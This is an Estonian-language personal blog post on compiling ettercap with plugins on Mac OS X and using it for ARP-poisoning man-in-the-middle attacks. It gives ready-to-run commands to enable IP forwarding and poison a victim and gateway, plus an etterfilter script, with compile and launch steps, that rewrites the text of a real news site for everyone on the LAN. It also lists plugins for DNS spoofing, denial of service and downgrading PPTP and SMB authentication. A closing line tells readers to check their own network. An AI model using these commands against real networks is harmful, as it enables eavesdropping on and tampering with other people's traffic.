Pluginad

[Thu Nov 04 23:05:58 margusja@IRack ettercap -P list

ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA

Available plugins :

No plugin found !

[Thu Nov 04 23:07:01 margusja@IRack

Not good 🙁

Parandame selle vea:

[Thu Nov 04 23:21:59 margusja@IRack sudo port install libtool

Warning: port definitions are more than two weeks old, consider using selfupdate

---> Computing dependencies for libtool

---> Fetching libtool

---> Attempting to fetch libtool-2.4.tar.gz from ftp://ftp.funet.fi/pub/gnu/prep/libtool

---> Verifying checksum(s) for libtool

---> Extracting libtool

---> Configuring libtool

---> Building libtool

---> Staging libtool into destroot

---> Installing libtool @2.4_0

---> Deactivating libtool @2.2.8_0+darwin

---> Activating libtool @2.4_0

---> Cleaning libtool

[Thu Nov 04 23:22:42 margusja@IRack

By default lastakse mac os x port all ettercap-ng kokku –disable-plugins võtmega. Siinkohal tuleks teha midagi sellist:

# sudo port

[turva/webserver] > edit ettercap-ng

configure.args --disable-gtk \

--with-openssl=${prefix} \

--disable-plugins \ <-- SEE RIDA KUSTUTADA

--with-libpcap=${prefix} \

--with-libnet=${prefix} \

--with-libpcre=${prefix} \

--mandir=\\\${prefix}/share/man \

--infodir=\\\${prefix}/share/info

Nüüd uuesti configure ja install.

Tulemus:

[Fri Nov 05 19:17:57 margusja@IRack sudo /opt/local/bin/ettercap -P list

ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA

Available plugins :

arp_cop 1.1 Report suspicious ARP activity

autoadd 1.2 Automatically add new victims in the target range

chk_poison 1.1 Check if the poisoning had success

dns_spoof 1.1 Sends spoofed dns replies

dos_attack 1.0 Run a d.o.s. attack against an IP address

dummy 3.0 A plugin template (for developers)

find_conn 1.0 Search connections on a switched LAN

find_ettercap 2.0 Try to find ettercap activity

find_ip 1.0 Search an unused IP address in the subnet

finger 1.6 Fingerprint a remote host

finger_submit 1.0 Submit a fingerprint to ettercap's website

gre_relay 1.0 Tunnel broker for redirected GRE tunnels

gw_discover 1.0 Try to find the LAN gateway

isolate 1.0 Isolate an host from the lan

link_type 1.0 Check the link type (hub/switch)

pptp_chapms1 1.0 PPTP: Forces chapms-v1 from chapms-v2

pptp_clear 1.0 PPTP: Tries to force cleartext tunnel

pptp_pap 1.0 PPTP: Forces PAP authentication

pptp_reneg 1.0 PPTP: Forces tunnel re-negotiation

rand_flood 1.0 Flood the LAN with random MAC addresses

remote_browser 1.2 Sends visited URLs to the browser

reply_arp 1.0 Simple arp responder

repoison_arp 1.0 Repoison after broadcast ARP

scan_poisoner 1.0 Actively search other poisoners

search_promisc 1.2 Search promisc NICs in the LAN

smb_clear 1.0 Tries to force SMB cleartext auth

smb_down 1.0 Tries to force SMB to not use NTLM2 key auth

stp_mangler 1.0 Become root of a switches spanning tree



Siit edasi juba saab lugeda wireshark-i

Ettercap http://ettercap.sourceforge.net/) on üks mega-power-tool ja niisama ajaviitmise riist ka. Siinkohal hakkan seda ise natuke lahkama ja panen siia siis kirja kuidas läheb. Aeg on näidanud et kui mingi asjaga ikka pidevalt ei tegele siis lähed rooste. Samas kui on kusagilt väga lihtsad näited võtta siis võib ka roostes ollas tuusa mulje jätta :)

* ettercap -P list - peaks andma kasutatavate pluginate listi

* ettercap -Tq -i [interface]-M arp:remote // - kogu LAN. Suurema kohtvõrgu puhul ei pruugi teie võrgukaart piisav olla. Kui soovi kindel grupp koosatada siis saab seda määrata /192.168.0.1(gw),100(victim1)/ - antud juhul olete 192.168.0.1 ja 192.168.0.100 liikluse vahel.



Võtame siis esimese ja kõige karmima case. LAN peal MITMA (Man In The Middle Attac)

Enne kui ilmusid switchid oli asi lihtne. Kõike pakette karjuti terve võrgu peale. Nüüd larjutakse kogu võrgule vähe, kuid siiski. Üks neist on ARP päringud. Kuna ARP toimib LAN peal siis ei peeta seda kuigi ohtlikuks. KUID!!! Tuleb teie kontorise klient ja soovib oma sülearvuti panna teie sisevõrku ja kogub umbes 1h jooksul kõik liikluse oma arvutisse. Hiljem siis kodus analüüsib seda ja... edasi te ei taha teada.

Kuidas ta seda siis teeb.

LINUX: echo 1 > /proc/sys/net/ipv4/ip_forward BSD: sysctl -w net.inet.ip.forwarding=1

- Seda selleks et liiklus arvutisse pidama ei jääks.

ettercap -o -T -P repoison_arp -M arp:remote /VIGTIM IP/ /GW IP/

Mis iganes on vahepeal arenenud (29.05.2008) aga MAX OS X 10.5 ja port pealt kokku lastud ettercap pelab siin: ettercap -a -i en(n) victimIP GW-IP. Kõrvale wireshark käima ja oled kohe terve LAN-i hirm ja kunn.

Mis siis toimub. LAN peal on switchides ja arvutites ARP tabelid kus on kirjas IP aadress ja MAC aadress. Kui nüüd mingi paket LAN peal liigub siis paketi sees on src IP ja target IP masinad siis võrdlevad ARP tablelitest kuhu MACi peale seda saata. Kuna aga ARPi võivad LAN peal saata kõik siis võib häkker karjuda LAN peale et tema mac on GW mac. Sellest piisab et kogu liiklus või siis vastava arvuti liiklus käib läbi häkkeri arvuti.

---

etterfilter - Päris põnev mänguasi millega saad mõjutada enda käes olevat liiklust.

Võtame lehe www.delfi.ee

avame tekstieditori ja kirjutame sinna:

# Kuna veebiserverid saadavad vastuseid pakitult ja meie ei soovi seda siis lihtsalt saadame serverile suvalise encodingu, peaasi et sama pika. Nüüd peaksime vastu puhast teksit saama

if (ip.proto == TCP && tcp.dst == 80) {

if (search(DATA.data, "Accept-Encoding")) {

replace("Accept-Encoding", "Accept-Rubbish!");

# note: replacement string is same length as original string

msg("zapped Accept-Encoding!\n");

}

}

# antud osa on juba igaühe enda teha. Siin lihtsalt näide.

if (ip.proto == TCP && tcp.src == 80) {

replace("Loe", "Jipikajee mader fakker");

msg("Filter Ran.\n");

}

Kompileerime:

etterfilter delfi.filter -o delfi.ef

ja käivitame rünnaku:

ettercap -i en1 -T -q -F delfi.ef -M ARP // või /192.168.0.1(gw),100(victim 192.168.0.100)

Kui nüüd kõik kenasti laabus, seal on veel omad nipid ja nõksud, vahel peab root kasutaja alt tegema või siis vajalikes kohas vajalikud õigused, igatahes kui nüüd sama LAN-i peale keegi www.delfi.ee peale satub siis võib ta seal Loe asemel suht naljakat asja kohata.

See oli lihtsalt näide. Antud lõik ei kutsu kuidagi delfi.ee maha tegema vaid oli suvaline näide.

Kui sina võid seda teha siis võib seda ükskõik kes. Seega kontrolli kas võrk on puhas sinusugustest.

* ettercap -c -N

* ettercap -l -N annab hea ülevaate võrgus asuvate masinate IP-de ja MAC aadressidest.